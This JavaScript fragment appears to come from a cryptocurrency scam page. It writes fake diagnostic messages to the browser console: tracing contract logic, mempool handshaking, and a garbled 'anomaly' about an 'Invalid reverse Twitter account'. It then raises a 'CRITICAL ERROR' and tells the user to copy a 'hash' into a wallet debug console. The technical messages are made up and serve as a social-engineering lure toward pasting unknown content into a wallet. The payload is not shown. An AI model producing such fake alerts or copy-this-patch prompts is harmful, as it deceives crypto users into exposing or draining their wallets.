
  console.log("%c[TRACING] contrac
t_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mem
pool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] contrac
t_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected a
t 0x9703ecda inside Invalid revers
e Twitter account provided");

  console.error("CRITICAL ERROR: M
anual patch required for Invalid r
everse Twitter account provided");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH